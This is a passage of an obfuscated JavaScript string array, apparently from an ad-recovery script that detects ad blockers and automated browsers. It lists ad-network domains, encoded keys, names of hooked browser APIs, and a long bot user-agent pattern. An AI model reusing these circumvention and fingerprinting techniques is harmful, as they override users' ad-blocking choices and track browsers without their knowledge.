bid.pubmatic.com','adwallpaper','escape','createDescriptor','onclick','iionads.com','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','[<length-percentage>|<number>|auto]{1,4}','adthrive','window.parent.parent.apstag.runtime.callCqWrapper','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','[Profile\x20Handler]','getItem','option\x20domain\x20is\x20invalid','transform','optable.co','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<image>|none','attributionSrc','getComputedStyle','closest-side|closest-corner|farthest-side|farthest-corner|sides','Identifier,\x20string\x20or\x20comma\x20is\x20expected','then','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','mailto:','Counter','interstitial','Identifier\x20or\x20asterisk\x20is\x20expected','<font-stretch-absolute>','<\x27margin-inline-end\x27>','Element_insertAdjacentHTML','element\x20out\x20of\x20viewable\x20window','adshield-native','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','adunit','<paint>','iframe\x20message\x20timeout:\x20','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','stroke','sn_ad_label_','attributeValueKeys','adingo','auto|sRGB|linearRGB','HTMLImageElement_src','enter','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','Window_name','memoryLimitThreshold','proper.io','destroySlots','file','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','img_dggnaogcyx5g7dge2a9x2g7yda9d','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','function','Expected\x20','prod','/negotiate/script-set-value','slice|clone','shardingIndex','admaru.net','auto-add|add(\x20<integer>\x20)|<integer>','none|[fill|fill-opacity|stroke|stroke-opacity]#','MSG_SYN','as_inventory_frame_listener_adder','Node_insertBefore','string-api','Plus\x20sign','boolean-expr','nth','getComponents','https://t.visx.net/ul_cb/hb_post','skip','container','top','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','userLanguage','shouldPageviewOnUrlChange','a2Zwdg==','/cdn/adx/open/integration.html','substringToPos','getAdserverTargeting','isNaN','admiral','adshield-api','gpt-anymind','richaudience.com','permission','HTMLScriptElement','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','7cfdc6c7','Document_referrer','pipeThrough','as-check-script-blocked-ready','anymind','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','encodeId','headless_chrome','MSG_SYN_URG','crios','DocumentFragment_querySelector','.getAdserverTargeting','adv-space','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','whitespace-token','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','leave','nn_','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','original','decodeUrl','northernirelandworld.com','JlhEX1FPaE1ybHRwUjFjNHpHClk=','HTMLIFrameElement_srcdoc','adshield','string-token','adthrive-','auto|<color>{2}','print','scorecardresearch.com','XMLHttpRequest_status','terms','EOF-token','[restore-rejections]\x20handleQueued\x20fetch','data-owner','ds.uncn.jp','grippers|none','atrule','delay','item\x20doesn\x27t\x20belong\x20to\x20list','<custom-ident>|<string>','<geometry-box>#','[jis78|jis83|jis90|jis04|simplified|traditional]','querySelectorAll','prev_iu_szs','hue-rotate(\x20<angle>\x20)','[<filter-function>|<url>]+','data-bypass-check-','description','memory','adpushup','numeric-only|allow-keywords','target=\x22_top\x22','amazon-adsystem.com','ownerNode','test/view/passed','getWriter','auto|<length>|<percentage>','bydata.com','none|strict|content|[[size||inline-size]||layout||style||paint]','<complex-real-selector-list>','protect','visible|auto|hidden','JSON_stringify','/pcs/activeview?','gpt-highfivve','str','ops','data-freestar-ad','osano-','vendor','padding-bottom','splice','.start','\x27:\x27\x20[before|after|first-line|first-letter]','slot_element_id','N3k6eDIxOF1VI05DfW5XYU1Te0w=','\x27))','jizsl_','XMLHttpRequest_open','<grid-line>\x20[/\x20<grid-line>]?','Terminate\x20-\x20empty\x20profile','slotResponseReceived','/favicon.png?','<\x27margin\x27>','Object','yandex.com','<mask-layer>#','postmedia.solutions.cdn.optable.co','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','https://exchange.kueezrtb.com/prebid/multi/','scanWord','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','result','gpt-adshield','sandbox','getBoundingClientRect','dpi','add','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','[clip|ellipsis|<string>]{1,2}','supports(','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','isParentsDisplayNone','toPrimitive','ensureInit','cdn.adapex.io','EventTarget','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','extra','Window_open','version','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','bind','tagName','prependData','article','__hooked_preframe','ddg/','_sourcesContents','logicieleducatif.fr','Node_textContent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','-apple-system|BlinkMacSystemFont','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','pbstck.com','_asClickListeners','error\x20on\x20googletag.pubads()','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','layer(','navigator.productSub\x20is\x20undefined','disallowEmpty','decodeURI','knowt.com','HTMLAnchorElement_protocol','https://securepubads.g.doubleclick.net/gampad/ads','normal|[<number>\x20<integer>?]','filter,\x20pointer-events','filename','host','adtelligent.com','getArg','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','supplierId','direction','/adsid/integrator.js','safari/firefox\x20src\x20fetch\x20error','redir','window.top._df.t','//#\x20sourceURL=mediation.js','wdioElectron','referrerPolicy','cache_adblock_circumvent_score','fullscreen','startsWith','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','Window_fetchLater','fromCharCode','createList','picrew.me','xg4ken.com','Terminate\x20-\x20not\x20active','<custom-ident>','simpli.fi','signalStatus','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','sascdn.com','rotate(\x20[<angle>|<zero>]\x20)','kargo-','botKind','function-token','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','mfadsrvr.com','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','8255340wEIICT','lineItemId','googletagservices.com','enliple','is_admiral_adwall_rendered','false','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','responseText','N/A','URLSearchParams','isInIframe','and','Not\x20a\x20Declaration\x20node','Hex\x20digit\x20is\x20expected','setHTMLUnsafe','arkadium-aps-tagan.adlightning.com','mustIncludeStrings','scroll','click','minutemedia-prebid.com','ads.blogherads.com','else','lvh','querySelector','constructor','is_ads_blocked','Name\x20is\x20expected','https://securepubads.g.doubleclick.net/tag/js/gpt.js','serif|sans-serif|cursive|fantasy|monospace','clientHeight','\x5c$&','History_replaceState','abgroup','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','https://consent.yorkshirepost.co.uk','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','additionalAdsBait','getParameter','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','protectHtml','[<age>?\x20<gender>\x20<integer>?]','lep.co.uk','HTMLAnchorElement_target','Parse\x20error:\x20','Url','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','ybar','<\x27top\x27>','vmax','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','recoverAds','Blob','ayads.co','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','Identifier\x20or\x20parenthesis\x20is\x20expected','none|<offset-path>||<coord-box>','MSG_ACK_INVISIBLE','localhost|dable\x5c.io','www.whatcar.com','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','Expect\x20an\x20apostrophe','lvmin','consumeFunctionName','ads','pagead/js/dv3.js','esp.rtbhouse.com','Number\x20of\x20function\x20is\x20expected','<\x27margin-right\x27>','Window_setTimeout','a-mo.net','as_','timestamp','sendXHR','token','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','resource','geniee','Element_removeAttribute','is_admiral_active','write','language','repeat','event_type','compareByGeneratedPositionsDeflated','findAllFragments','fs-','_map','parseAtrulePrelude','none|<image>|<mask-source>','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','end','[data-ad-name]','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','none|all|<dashed-ident>#','TkduRThhX3kuRmpZTz00dzNdcDc=','some','/negotiate/v3/iframe?passcode=','divId','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','gecko/','btoa','apply','dataset','onParseError','first','intersectionRect','HTMLAnchorElement_port','<percentage>|<length>','<\x27inset\x27>','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','include','SupportsDeclaration','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','tagan.adlightning.com','Navigator','wrap|none','CSSStyleDeclaration_getPropertyValue','ad-placeholder','distinctiveProps','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','insertData','shift','normal|<string>','none|<string>+','</script><script\x20src=\x22','JSON','adsinteractive.com','separate|collapse|auto','prev','cnlwYQ==','display','padding-right','StyleSheet','whale','http','clientWidth','percentage-token','Element_setAttributeNS','https://html-load.com','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','keys','last_bfa_at','fundingchoicesmessages.google.com','&height=','<length-percentage>&&hanging?&&each-line?','insertRule','__fr','webkit','the-ozone-project.com','eatDelim','from','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','innerWidth','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.',';\x20Priority=Medium','addProperty_','resolvedOptions','Unknown\x20node\x20type:\x20','worldhistory.org','cmpStr','Bad\x20value\x20`','srcdoc','replace','.\x20Phase:\x20','https://consent.newcastleworld.com','clone','true','sectionChange','Boolean','statusText','originalUrl','pubstack','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','nhn','max-height','Brian\x20Paul','performance_gpt_ad_rendered','cssWideKeywordsSyntax','webkitMediaStream','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','<ns-prefix>?\x20<ident-token>','webkitResolveLocalFileSystemURL','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','not_blocking_ads','.pages.dev','driver','Function','renderer','function\x20','https://content-loader.com','auto|none|enabled|disabled','visible|hidden|clip|scroll|auto','[Bot]\x20bot\x20UA\x20detected,\x20ua=','getId','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','inventories','<script>window.parent.postMessage(\x27','CDO-token','v7.5.63','domAutomation','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','clickiocdn.com','ex.ingage.tech','no-limit|<integer>','none|all|[digits\x20<integer>?]','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','query','Document_getElementsByTagName','as-search-','limit_memory_filter','ZGdnbg==','status','Document_cookie','afterend','flip-block||flip-inline||flip-start','c3ZtbQ==','source','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','cpmstar.com','autobild.de','reportToSentry','none|[weight||style||small-caps||position]','?version=','computeSourceURL','<line-width>{1,4}','</a></span>','content_ad','auto|<color>','Element\x20not\x20visible\x20v2\x20|\x20','Identifier','<mf-name>','rlh','pbjs','length','polarbyte.com','insertList','AddMatchOnce','<\x27min-height\x27>','notificationPermissions\x20signal\x20unexpected\x20behaviour','players','document\x20-\x20find\x20element','webkitTemporaryStorage','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','originalPositionFor','uBlock\x20Origin','bp_','async','opt/','row|row-reverse|column|column-reverse','SECSSOBrowserChrome','\x20is\x20expected','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<blend-mode>#','\x22:[{\x22id\x22:\x22','<\x27flex-shrink\x27>','createAuctionNonce','<\x27opacity\x27>','port2','window.as_location','[<page-selector>#]?','closest','/bq/','DocumentFragment_querySelectorAll','rtt','gptFetch','https://mp.4dex.io/prebid','last_processed_rules_count','encode','banner-ad','cookielaw.org','Comment','a-mx.com','ad-','Window','onClick','dotted|solid|space|<string>','window.top.apstag.runtime.callCqWrapper','[lining-nums|oldstyle-nums]','auto|inter-character|inter-word|none',',\x20elapsed:\x20','trvdp.com','Error','Comma','[common-ligatures|no-common-ligatures]','deg','HTMLFormElement_action','scanSpaces','writeln','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','HTMLTableCellElement','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','updateCursors','domain','document.getElementsByTagName','Blocked\x20prebid\x20request\x20for\x20','secure','as_inventory_id','api.receptivity.io','RunPerfTest','\x20\x20\x20\x20','removeAttribute','thread-','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','__fpjs_d_m','ignore|stretch-to-fit','isMainFrame','consumeUntilExclamationMarkOrSemicolon','allow-scripts','handleEvent','[restore-rejections]\x20handleQueued\x20script_onerror','`,\x20expected\x20`','list','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','normal|spell-out||digits||[literal-punctuation|no-punctuation]','<keyframes-name>','reason','/iu3','blur(\x20<length>\x20)','can\x27t\x20access\x20document.hidden','[<length>{2,3}&&<color>?]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','beforeunload','__isProxy','Type\x20of\x20node\x20should\x20be\x20an\x20Object','as_logs','Element_outerHTML','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','adblock_fingerprint','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','iframe\x20msg\x20err:\x20','Chrome/','toLowerCase','hasFocus','title','nextSibling','padStart','PerformanceResourceTiming_encodedBodySize','static.criteo.net','Unknown\x20feature\x20','blocking_acceptable_ads','from-image|<angle>|[<angle>?\x20flip]','flow|flow-root|table|flex|grid|ruby','teads.tv','prependList','start|middle|end','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','getTargeting','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','as-tester-handler-added','UserAgent','snigelweb.com','contentWindow','XMLHttpRequest_responseURL','[<box>|border|padding|content]#','<\x27right\x27>','match','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','as_console','getOwnPropertyDescriptor','gpt-nextmillenium','rng','Unknown\x20property','forceBraces','getType','__lastWatirAlert','innerHeight','replace|add|accumulate','childNodes','cs.lkqd.net','<style-condition>|<style-feature>','Ratio','infinityfree.com','blocking_ads','[<predefined-rgb-params>|<xyz-params>]','send','inventoryId','windowSize','Type','unrulymedia.com','window','HTMLStyleElement_insertBefore','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','<length>|<percentage>|auto','<\x27margin-block-end\x27>','removeItem','setInterval','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','defineSlot','baseUrl','umogames.com','thenStack','at-keyword-token','<\x27flex-basis\x27>','814078gcMeRi','htlb.casalemedia.com','<\x27align-items\x27>\x20<\x27justify-items\x27>?','drag|no-drag','https://m1.openfpcdn.io/botd/v','butt|round|square','Identifier\x20is\x20expected\x20but\x20function\x20found','BotdError','none|repeat(\x20<length-percentage>\x20)','isChannelConnected','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<div','<html><head><script\x20src=\x22','matcher','httponly','<counter-style-name>|symbols(\x20)','adroll.com','flux.jp','none|<image>','custom','getAttributeKeys','getEntriesByType','getPrototypeOf','normal|[fill||stroke||markers]','cmVzZXJ2ZWQyT3V0cHV0','start|center|space-between|space-around','none|in-flow|all','mixed|upright|sideways','CSSPrimitiveValue','element-attributes','Terminate\x20-\x20non-auto-recovery','Keyword','about:','[left|right]||[top|bottom]','cesoirtv.com','adshield-loaded','go.affec.tv','nightmarejs','Document_URL','Forward\x20report\x20url\x20to\x20engineers','cmVzZXJ2ZWQy','immediate','adsdk.microsoft.com','none|proximity|mandatory','frameElement','stickyadstv.com','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','none|zoom','Match','level','eventId=','HTMLIFrameElement_src','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','properties','Invalid\x20URL:\x20','hadronid.net','nearest|up|down|to-zero','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','bhg.com','openxcdn.net','urlRegex','clearInterval','https://btlr.sharethrough.com/universal/v1','__nightmare','*[id]','notifications','intentiq.com','marker-mid','#adshield','pop','document','window.top.confiant.services().onASTAdLoad','generated','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Token','iu_parts','economy|exact','!self','matchAtrulePrelude','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','Y29rcQ==','<mf-plain>|<mf-boolean>|<mf-range>','osano_','s2s.t13.io','5ab43d8d','protectCss','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','tunebat.com','chromium','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','search','rel','script-src','HTMLAnchorElement_host','unsortedForEach','setTimeout','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','eachMapping','adChoice','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','setItem','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','merequartz.com','%%%INV_CODE%%%','<\x27min-inline-size\x27>','<relative-real-selector-list>','Blocked\x20interstial\x20slot\x20define:','WhiteSpace','option\x20sameSite\x20is\x20invalid','<grid-line>\x20[/\x20<grid-line>]{0,3}','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','px-cloud.net','can\x27t\x20access\x20user-agent','clearTimeout','document.getElementsByClassName','!boolean-group','<counter-style-name>','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','quizlet.com','bnh6bg==','cssWideKeywords','hash-token','border-box|content-box|margin-box|padding-box','tri','hidden','origin','[id^=\x22div-gpt-\x22]','flux-cdn.com','as_debug','isTargetUrl','skip-node','mimeTypesConsistent','selectorText','ing','!term','_names','https://s.teag.ad-shield.io/2/857374/analytics.js','Terminate\x20-\x20not\x20registered\x20in\x20db','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','HTMLScriptElement_src','checkAtruleDescriptorName','orientation','createObjectURL','gumgum.com','otSDKStub','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','errArgs','omnitagjs.com','javascript:','image-src:\x20display-none','ima://','IFrame','cust_params','r2b2.cz','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','adnxs-simple.com','<\x27border-bottom-left-radius\x27>','videostep.com','AttributeSelector','Negotiate\x20sync\x20vital\x20failed:\x20','iterations','http://127.0.0.1','PerformanceResourceTiming_transferSize','none|<custom-ident>+','ADNXSMediation','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','partitioned','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','toSetString','snigel','data-stndz-hidden','biggeekdad.com','awesomium','link[rel=\x22stylesheet\x22][href*=\x22','First-party\x20image\x20load\x20failed','ac-','f8d5326a','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','ad-delivery.net','protectUrlContext','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','find','div#contents\x20>\x20span#ads','eventName','textAd','Unknown\x20at-rule','<header','ay.delivery','blockAdUnitPath','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','none|<custom-ident>','Parentheses','recovery_adm_click_ar','<\x27inset-inline\x27>','<\x27border-top-style\x27>','plugins','srcset','Element_innerHTML','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','Performance.network','directives','chrome','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','https://consent.northantstelegraph.co.uk','g